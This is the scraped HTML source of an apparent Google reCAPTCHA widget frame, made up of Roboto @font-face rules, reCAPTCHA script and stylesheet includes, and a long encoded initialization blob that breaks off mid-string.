  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NhDhw-Cgjmh8zxqb6i2jmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NhDhw-Cgjmh8zxqb6i2jmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NhDhw-Cgjmh8zxqb6i2jmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1ccOfw4EMAsKWNiB8w44GasOQKggJw5gtw7hjwpJfczJmOAbDqcO3XBzChSs8w7nDhcKqw5XDq07DuHfCmcK3w7sOw53DjE9QHMOvw4Agw4bCmzLDqgTDhsOmw4DCmRvCmcOdwoPDrU/DmcO5wr/[base64]/[base64]/wojDj2crM0HDrl7DiMKhw5XDpjwiw6vChsOUBsOkMEsaw4DCkG0+wppyQMO8woTCsH3CrMKqwoNPFcO2w5HClj7DvTLDiMKVOTRpwr4DK2d7fMKAwr0RHT7CkMOvwq4mw4DDusK8Kh8wwpx/wovDhMKSbgJ6ZsKXMGh0wrgfwpXDo00rJcKgw74YAH9BCE5SIksrw6shbcO9IcOqTRfCiMOIeE/DlULCrcKoX8OOJ0wbeMOsw4t8fsOFUinDncOVA8K9w4NewrAJGnfDgMOMUsKyc17Cp8Kvw6wSw5MEw6vCssO/w71dX104esKDw7cXOcOlwoEZwrlvwopDBcKmQHXCscOeP8KTUcO8JBLCmsO3woTCnsO7UEhOw5PDiD8jPhHCm1nDnCofw6bDmAPCkwYiW2HCnn1OwoDDlsOWw7fDtiIgw67Dq8OCw6/CpD0fA8KXwrtFwpZsL8OPGhbCt8O7GMKXFlLCq8KhwoYGwq0UPcKJwqfCiwIiw4TDr8OVIAfCgwQzw7Vmw7XDsMOrw5goworCnE4Uw4sAw4cNYnnCssO9BcOUEMOuO8KJV8KoLmlEdA5/Z2vCqsOcw7rCrXNowq5+woXDssOlbMKxwq/[base64]/woAVw77CqMKhwr/DqULDuFXDpmlTfMOJRMO2wqFbw7DDvxLDtMOLWMOmw4cCTycJw5Ipwpk7QMKFw60SOCEaw7XCrmBLFsOFb1DCrzZewpgBWTfDqsOQScObw5PCp0oPw7/CpsOWTFHDpnh7wqIaMsKzBsODeRMyH8KCw5/[base64]/wrrCqWjCvgp1wpYSwrkaEkTClcOHw4/DgsOraMOaFgfCgsO2TB4Mw7YrbBfDtSvCsVk3EsOMVHbDh3TChsKnwr/CssKycUUdwrzDncKzwqovw4wLw67Dki7CsMKKw5pHw6BHw5dGwrNcGMKFO2TDtsOYwqzDkMO7FsKow5bDmkcVXMOoV3HDiUJKcsKvHcOKw5p3T3R4wqk5wqjCgMOMeFPDisKcKMOMCsOuw4rCowdVYcKZwp9AOmnCohHCshDDmMK/[base64]/CpsO3dh7CrsK7GxZbw5PDlMKswr9BfcKPw5oMw6AMwoQqGQ5UQcKUwrdvwrrCjH7Dn8K0AFPClw3DrMOAwrthOFhxCATCocOWHsK6YsKpbMOMw4FCwoLDosO1csOtwp9FMcKNFGzDgypHwqPDrsKFw4cPw5DCmMKnwqQYU8KrT8KrOcKdXsOFAQHDvgx+w75Cwr/[base64]/CqzcGw7jClcO0wqw8T0pAC8K8GzjCkxnClnsewoDDg8Oyw43DiwfDpXN6JxVBScKhwrEFNMKQw6dTwr4LMsKNwrvDmcO0w5gXw6LChghtGQ/Cj8Oiw693a8KNw4LDu8Kmw7TCozQ/wrpmQwkiQ3MHw491wotLw49ZI8KbFsOnw77CvmZsD8Oyw6/DmMOSE1kJw6PCulfDrUXDqEXCuMKQSDVDO8Oga8Osw5ocw4HCh3PCusK4w7fCkcKMw64OYGx9f8OVa3nCksO5cgMmw6Q5wpLDqsOGw53CmMOYwp7Cog56w6HCpcKMwpFcwqfDkQZuwqXDm8Krw5ZawpYQEMKcDsOIw6/DjlN0W3N3wrvDtMKAwrHCv33DunvDuQvDslHDmwvDp3UfwrwregbCrMOWw4LCkMKxwp1xESrCi8OEw5HDu0FCJcKWw4XCrD9HwphbBk4Mwr0lOXPDvFYbw48mIHhWwprCuHoxwrlFHcKBTBrDpV/DhcOSw6LCisKKdcKswo41wrzCvcKdwop2MMOQwo/ChcKXAsK/[base64]/Dl8Oow5llQMOGe13CuMOxABJ2YCkzwoNYwodAS2DDjsO3Zm/DmcKbanI7wpFhJcOew6TChATCpVbCsQHDt8KBwovCgcO6T8KQYkjDnVR0w6ljasORw6MQwrwVFMKfH1jDv8OMR8Ocw4DCucK7f3dFAMKFwrTCnWVuwqvDlGTCl8OBYcOaMgLCmSvDgTLDs8OAbH/CsS4RwqVVOmxRC8OawrhkJsKDwrvCozTCqS3DvcK0wqHDvzVpw7fDqgNgPMOmwrPDpjvCjCN/[base64]/Crn0TGsKhAsO1G1LCi8O1QXsvbsOrAGV/[base64]/Dh8Osw5svaUdNwqxTw4tPw6/DphrCn8Oaw796wpUQw6bDm05fOi7DtRnCpS5ZFA84f8OywrllZMOLwr7CjcKfPcOUwojCicO8OAd1I3TDkMOZw5JOV0fCuxgrHDtbKMOyXH/CvcKSwqhDWRN4MAfDqMKTJsK+MMK1wqfDgsO4BWrDm1fDnRVzw4zDi8OSXj3CvjJYYGfDkw0kw6kqF8OGBD7DtxTDtsKUEEYIHVbCvhkMwpQxcEcywrUCwrAkT2rDoMOTwp/CvFoGS8KlF8K1VsOvf1w+LMKjYcOVwqExw7DCqD1XaRPDpxIDBcKvClZ5Ay4oHEgeCTbCm0zDlEzDrgEJwpQhw4JZR8KiLkQTK8Oow6/CgMOdw4jCql94w605b8Kwd8ObTVPCnHZAw7JJcT3DvFvChMOaw7nDm2RJE2HDm2lEI8OVwqh9bGRMDEt2ZFtzMXHChVTCicKBCSvDhlLDgALCtS3DuRbDiwfCoTrDvsOfCsKZPG/DkMOse2c1DSJCchfCi0MSFC8KQsOfw6fCusOVO8OrTMOeGMKxVQ40fndAw6rCl8OYP11vw6vDvFvCuMOdw5zDsGPCuUIVwo5Ewro8dsKHwrPDsU0EwqzDtU/Ch8KPAMOUw5ErPsK7eiV5LcKow6M/[base64]/DqCbCn3Mnd8KawrfDgAfChjTCs3XDkgvDsEDCtBZGAjrCi8KBMsKqwrPCiMO8FDk3woLCicOOwowtDB5NMsKXwoRdKsO+w7N/w53CqsKBNWILwp/DoyJdw5bDv0ESwr0VwrdDa07CjcONw6TCicORXTLCvHvDosKVHcO+w51tX3PCkgzDq0dcN8K/[base64]/DiiLDnHgIRMO6IMKbDDxTw5NZVcK4S8K6Kgh4VS3Dv0fClXrDhgvCoMOHL8KOwoLDgQp8wpEBXcKICxHCusOOw4ABVGVuw5o3w6ZBYsOawrMMIE3DqT18wqAzwrcmdjwxw7vDrcOxX33CmxTCvMKRV8OkSMKNYRE/LcKuw4zCo8KJwp5oQMKWw7BPFBQwfTjCi8K2wodjwokTEsKzw4w5BFseCl3DoEZxwo3Dg8Ksw6fCoDp6w5QPMw/Ch8K5eF98wpvDscKiS3cSA2rDqcKbw7sKwrrCqcKbMHVGwpNAYsKwC8KccVnDsC4owqtvw77Du8OjMsKfWEQww6vDvzplwqTDgcKnwpTCuE92UCfCscOzwpRGDyt4HcKePDlBw74qwow5VX/DpMOdO8Kkwr43w6AHwqIZw6YSw40iw6fCpEzClUsmWsOkGQQ4S8OnB8OPVgfCoDAvEjBAJwRoEMK8wpg3w4gMwr7CgcKiZcKJe8Oqw6rCrMOXLnvDjsKZwrvDhCsMwrtDw6HCm8K9EsKuKsO9Cxg5wrBEDMO3G3YXwq/CqTHDtENUwpluLmPDh8KSJ01DExnCmcOmwrsrdcKqw4DCh8Obw7/[base64]/CkAXClsKuwrvDpA3DmcKBwrlhwqR3w69YwrcEJz7DrynDlVxgw5TCv3ABHMOCw6IWwqhLMMK2w7PClMOnAMK9wo/DuBDCpB7CtwDDo8KQLBYLwqFJZ3Jewr/DvG8MOwTCgcKnKMKVf2nDn8OdVcOVesK8dXfDlxfCjMO/[base64]/C8Oiw6AKV8OSwptbY8KVwoQHXsOxAsOVXcO6MMOPX8KxHTfChcOvw4Rlwq/CpxjCjnDDhcKHwpMnJl8VMALClsORwoDDlwnDksK5eMK+DCUbYcK1wpxCLsOzwrguecOYw4dqfsOZasOUw4sMI8KLW8Kwwr3Cm1Vpw5cfDF7DuEnCjcKIwrHDjUoeDC7DncOFwoE5w5LCpcOWw7TDlU/CsxYqLEclB8OxwqVsQ8Osw5zCjMKNb8KiEcK9w7ItwpzDlH3Cq8KwVmY8B1XDi8KsC8ONwrHDvcKUYg/CtgTDjx1Hw4TCs8OZwoMnwrzCjX7Dm2DDtA1JVVg2DcOUcsOgS8O1w5UkwrZDBlDDq2UUw4dxWXXDuMK+wpF4bMO0wo8/J21wwrBtw64qd8OkUizDpWRvL8OnAFMkLsKew6tPw4vDmMKBUz7Ds1/DlCjDu8K6JAHDmMKtw5XDri7DncKwwrTDgEhzw47CqMKlND89w6Eqw6lRXhrDnn0IYsOLwp4/wpnDgw82wpVfKcKSfcKjwpbDksK9w6XCgms6wpFRwqPCrMOrwpLDrmbDhsOmDsKzwp/CoSwRHEw5MCjCicKqwow1w4NUwowWMsKcKsKJwojDpwDCqAcUw5deNWHDq8KkwrZCemp9PMKzwrk9VcO5YmRNw7AGwoNVCQHCgsOIw6XCt8OFb15Rw7bDk8K4wr7DiiDDskrDil/[base64]/woXDusO/TRbClFTDgndewrA6OcO3wrnDmsK7RcOJw5vCn8K0w5MQTRvCkcOiw4jChcKMeADDhgdDwonDhgM4w5vChFPCoEN/XEJkeMO6blsgeEjDvnzCl8OTwrfCh8O6EU7Cn1/Cm043bxPDkcOKw5lwwoxvw6tBwr1WQxbCkyfDl8OeQ8O2AsKydCcRwprCoVUow43CtlfCkcONVsO/RifClsO5wpLDi8KCw5gtw5TCgsOAwpnCl3N9wphoMHjDr8Kaw5LClcKkKVQ1PTlBwq4jPMOQwoVoOcKOwr/[base64]/wqHCiCVSP8OTPA3Dr3UdUxHDicK9bwfCsMORw5kMwqfCrMKvd8OrVjLDj8OtPXJrGAMRR8ORGXMQwoxwLsO+w4XCo1tKFGrCkyfCrh8JU8KPwqRSf0w3RDfCsMKdw7M4EcKqScOaZBFEw5FlwrjCly/CuMOAw5PDgcKAw6LDhTdCw67ClVA5wqnDs8O0W8KKw7PDoMKHclXDhcK7YsKPM8K7wot3CMO8SH/CssK2CzvCnMObwpXDhMKFMcKAwpLClHzClsKYC8Kowp0mXiXDk8OOa8OTwqxTwqVfw4cPCsKdCGdlwppUw6sWDsKZw4DDiVgpR8OoWAJYwp/Cq8OmwqMaw4Abw4UywqzDicKDSsOYMMODwrIywonCvGfCu8O1Jn5/bMOjCcO6el9Qcn/ChcKZfsKiw65yMsKWwr09wqsWwpkybcKLw73Dp8Kqw7dRYcOXWMOdMifCh8KTw5DCgcKWwo7Dv0JlPcOmwqXDqHI0w4fDl8OODMK9w4vCmsOXa2NHw4nClxgPwqDCvsKvenAlaMORShrDucO/w4rDmg1Eb8KfNWnCpMKOSSJ7WcOefnlvw5HCp348w5djM2rCi8K6wrDDjcOcw6bDo8K9bcOWw5TCvsKkQsOOwqLCt8KAwqPDpAIWN8O2wrfDvsOXw58lECU3NMOfw57DkgNPwrciwrrDmhZKwoXDnlzCvsKHwqXDkcKFwrLCnMKBYcOnMsKteMOsw59Mw5NMw4d3w7/CtcOGw4sFaMKoQWHCjCTCnETDhcKmwp7CgVnCmMKzMRdVfSvCkxXDlsOUJ8OhWXfDv8OmWGoRAsOAV1vCqsK2OMOqw6tDeDg9w7rCv8KNw6fCoQ4awp/Cs8K1CMKxOMOscznDo15EUj/DsF3CrxzDvyYUwqw2DsO1w4RHJcO3MMKULsKnw6dRCB3CpMKDw4Z3Z8O9wo4fw47DoTxLwoTDq3NiImRjFF/Cv8KHwrcgwqHDtMKMwqF5w6HDqRcdw4kAEcO+R8OqNsKnw4/[base64]/ClVnDjMK1woM6fR9Uwqk/w47DmMK/RMKAw5fDj8Onw44Sw6DCrsOiwqoKcMKrwpUxw63CtF45KRdFw5nDvGl6w5XCo8Kpc8OSw4tFUsONYcOuwpQtworDicOnwqLDpzXDpyDDowXDsg/Ct8OFdhjDtcOlwoYyZRXCmyrCgznCkBLDgV9YwobCtMKYf345woA8w4nDpcKRwo4zDcKCQMOaw4cbwoEmR8K7w77Ci8OMw7VrQ8OfHT/CgTfDsMK4WnPCozFjL8OqwoIkw7rCicKINgfDtj9hHMKxKcKcJwI6w5YBNcO+HMKTbsO5wqAiwqZQSsO1w7sbKCIuwpV5YMKrwp5uw4ZHw6PCt2hHGcOuwoMFwpFMw6HCgsKqwpXCnMOZMMKCWBNhw544Q8OQwprCgTLCkcKxwrLCr8KUNCHDo0PCrMKsHsKYLUU/dFkTwovCnMKIw6cswqdfw5tiw7pXJG9/G1guwrPDoUVgP8ONwo7CrMK4dw/[base64]/[base64]/TmRiwoATwoLCnhXCt0BHwqYVHcORaMOqwrwLb8O4FyM7wpvCmsOpVMOqwqLCtDxyQMOVw5LCg8KteyTDlsKpWMO4w6PCiMKUB8OaT8O8wr3DkXcHwpYdwrbDuUVseMKkZCBCw4nCsgvCh8OHaMObXMK+w4LCnsOVb8K2wqbDgsK1woxNYm4vwqjCvMKOw4dHS8OjccK/[base64]/CmA4Rw5cxN8OVSjNsLMOowok+wofDt01kNMKjLBxyw5XDkMKzw5jDkMK6wrXDvsK3w7ckT8OhwqtpwqLCs8KSGUBRw6PDhMKEwpbChMK8WcKrwrUSJmNbw4cJwoRtIGlcw78gWsKvwr4xEQHDh11kR1LDm8KGw5TDrsOOw51nH0vCvk/ClCXDgsODAwTCsibDqMKPw7tFwoXDksKnHMKzwrY6OypHwpHDjcKpIwd7A8Ore8K3CxfCl8OEwrNPPsOFMBsiw7XCrsOyYMOBw77DiFnCrW9zXAgLeV7CkMKvw5HCqGc0OsOmOcOyw4TDtMOTNsO4w687fcOkwp8Awq4Qwp/CmcKhCMKfwpfDpMKwAcKbw7DDh8Oww6nDlU3DqnZnw7xIIcKZw4PDhcOQT8K9w4TCuMOBKQE2w4zDi8OOE8OyXcOXwpAzd8K6OMKcwoodQ8KAdRhnwrTCssKVFB16IsKtwqrDhksMcR/[base64]/DvcOsWsOdwp7ChMKpdCHCoB7ClMKwOMOrwqnCuk4lw4zCk8Ogwr5XP8K3QlnCuMOqMm5Pwp3DiR5eVsKXwroDY8Knw6EPwrw/w7MxwoYMT8KnwrTCosKSwq/[base64]/CtMKFYTQ+GzLDtcOrwq5Jw4LDosONw6vCqcOxwo3CqA/CtkQbJHdTw5PChMO/[base64]/CtMO0w5EVZcKdYwIaasKkw6rDhRrDusKeHcKEw6jDrMKZwoYKRC3CgGXDvQY9wr1Yw7TDrMKgw77CncKew5zDvD5cacKYWRsAQEXDl3oJwr3DmVPCqGrCq8Otwq4ow60fKcK/csOOH8O/wrNLHwvDmMOwwpZOWsORcSbCmMKOwqHDoMK1XwnCkB4AaMKdw57Cl0TCgU/ChD/CqsOZNcO8w5NrJ8OeVlAaKMOCw5DDt8KAw4RNVHjDv8OJw7LCuFDDnBPDk1I5OcO5Q8KCwoTCv8OEwrDDuyrDqsK/TsK+EmvDhMKDwpdxbWTDkjDDj8KJMBsqwpsMw4pkw5RSw4DClcO0OsOHw53Do8OVcz8swocOw6ACYcO2I39Cwpxrw6DCvcOoQ1t6BcOJw67CmsOHwoHDnRs7AcKZOMKjdFwncGnDm04iw7zCtsOTwqHCksOBw7/DscKzw6YXwq7Dkk5ywqwjCj0XRMKhw67DhQjCnQrCjQN9w4jCrsO8FALCjj98f1PCihLCoWQdw5powpvDrMOWw7DDjVfCh8Odw6LCp8Ktw7tEO8KhJsOWAGB7PmQaXMKWw4V4wr1/wqAJwqYfwrNjw5Uvw7fCjcOHGQ4Vwqx8c1vDi8KnKcORw4fDrsK5YsO8ESvDk2HCl8K6R1jCgcK7wrvCv8OIYMOaVMOoPcKaSTvDi8KdDjNqwq5/EcOlw61GwqrDicKScDhLwrg1asKoOcKkNyvCkkzDiMKweMOrWMKrCcKickFcw6EzwoQmwrx6f8OPw7HDrU3Dg8KPw6zCksK9wq3CrMKCw7LCk8Kgw7DDhRhZUXQXQsKgwowcYnfCgzXDhS/Cn8KET8KHw6MEU8KrE8KPccKpc0FGdMOMKnNGMjzCtTbDvnhJFcOiw6bDnMOqw7ccN1TDlVAQwqDDhzXCuwNQw6TDvsKnFSfCh3bCvcO6Hm7DkmnDqcOhNsOZVsKww4rDvsKZwpUzw67CrsOTdSLChj/CmmHCiE1hw4DCgE4WEmEIHcOURsK3w53DtMKLEsOYwoo9K8OxwozDr8KIw4nCgMOkwpjCqmHCkRrCr1A/P0/Dhy7CkgnCvsOZPsKvcW4cM23CuMOKKW/DisONw6bDnsOZGyA5wpfDtgjCqcKAw5tlw5YWJcKOJsKYS8KyMwPCmFjCtsOsKVBRw5B3wqFHw4XDmlQfQkk0AcObw4BCaAHCrMKBfMKeMsKLw4xvw6XDsiHCpk3CkynDvMOWP8KcB0Q4PRxVJsKEScOUQsO2Ay5Cw4fCuGvCusOedsKMw4rCnsKywqk/UsKIwoPDpHnCtMKkwovCiiFGwr5fw7DCn8Kfw7HCrW3DiAR4wrTCpsKIw5cBwprCrAI2wrnCmVBJI8OlNsOkwpRlw7dEw7jCisO4JgB0w7RZw57CiUDDvAjDmwvDvWgiw6lbYsKQcTvDhxQwUFApWcKgwrLCmSBrw67DhsOHw4/Dih9/H0ATw7rCsBvDrGEEWTR/b8OEwqReS8K3w6/[base64]/CgSrDqRnDh8OwYAUYwqjDpEbCjSPCscKccxkfQ8Kfw7B9LBPDk8KOw5fCs8KUccK0wr81el8hQzfClR/CvMOkHcKza2zDtk5tb8ODwrBjw7I5wobChcOpwp3CvsKwXsOqPxLCpMOhwqnCq3FfwpkOUcKRw5hZe8OREUjCqVLCgnFaPsKFcyHDrMKgwp/DvC7DlRnDuMKcTVUewpzChSPChFXCrTBrKsKZRsOsP1/[base64]/Dg8OwBDEGchnDhMKOeQnDtRHDmxbCg8K1w4TCqsKRKTjDrxE8wp43w7ZWwo5NwplNX8KpLUVOLHnCiMKBw4lTw7YiF8OJwoBdwqPDvCjCqsOpdMOcw4LCn8KLS8O5wrzCl8O6ZcO8e8Kgw5fDmMO8wr09w7gawp7Di041wo/DhyDDmMK3wrB0w4jCn8OBdSvCg8OJNSLDml3CicKjOgjCtsOPw7vDs0Q2wpBtw5F6LcKNIExJfAU4w7k5wp/[base64]/[base64]/DuMOIN8KDesKmAHzDul7DpsO6PgQxFUFTw7tQEGvDucKUQcKTwqPDuhDCtcKlwobDgcKhwrnDmQTCr8KEflPDp8KDwojDiMKUwqnDocKxFlLCgDTDpMOEw4/CnMKTSsOPw7zDlxkEAhczcMOTXGdUEsOwO8OXBEZ0wprCj8OnbMKPV18CwoPDpmElwq84IMKcwqrCpUsvw4M5VcKhwqbCl8KZw6TDlMKXMcKpUj9GK3TDsMOxwr5Jw4wpYgAlw6jDhyXDvMKNw5HCtcK3wq3Ch8OMwpFUWMKcfV/Ct1LDusKEwq1IIMKMD2fCqy/DjsOxw4fDj8KDXgnCgsKPDDvCp3MKQcOJwq7DoMOSw6kOJmtsakzCm8K0w6c/[base64]/w7DDsxNdbjpuD0vCn8KGwoZ2Cz4CFMOgwr/[base64]/[base64]/DqXsHw5AWw7DDu03CqTA2w5bCvllrHU5dbH7DpTE/DMO7UkPCocOrdsOLwpBYOMKpwobCoMOBw6nCljPCrm1gEhMPJlEaw7bDgTxlVgDCmWxGwrLCuMOyw7F2McObworCpFoKXcKpQR/Dj0jDhHZpw4XChcKhNTR6w4fDhzXCg8OTOMKXw5UWwrgWw6ADSMKgLMKsw4/DtMKzFTNEw4nDg8KQw7ABdcOgwrjCigDCh8KGw6sTw4vDrcKDwqzCtcKSwpPDkMKow6pqw5zDrcK8fWk+Q8KawqPDjMOww7VVIh0Rw7xjZG3ChyzCoMO0w5PCr8Khc8KcTSvDtFAxwrIHw6tHw4HCqxDDtMOjTx7DpWTDhsKRwr/DqDbCiF/CssO2wqQZLzDCjDACwpBrwqwnwoRPcsKOHABaw6TCmcKyw6bCrwjCkAjCok3CjHzCnThaWsKMIUhPY8Kgwr7DjWkVw57CuRTDhcKjLMKdDQrDl8Kqw4DCmz/DhTYRw5HCiSUuSkVvwolRVsOVPcKmw7XDg2PDnlnDqsKLC8KPGSJ4djAwwrjDrcK7w6TCjkNgYVfDjCY/UcOecBMoeSfCkB/[base64]/[base64]/DjGfCuGLCkGQow5vCmsORJMKKwoQ1Nx4rwoDCqsOLCFbCgUB3wpE3w7p+N8OCJE02bsK3NWTClUR6wrYWworDpsOwa8OFOMOiwq4tw5/CscKfccKZD8Kla8K7aUxgwrnDvMKgJ1jDpknDpcK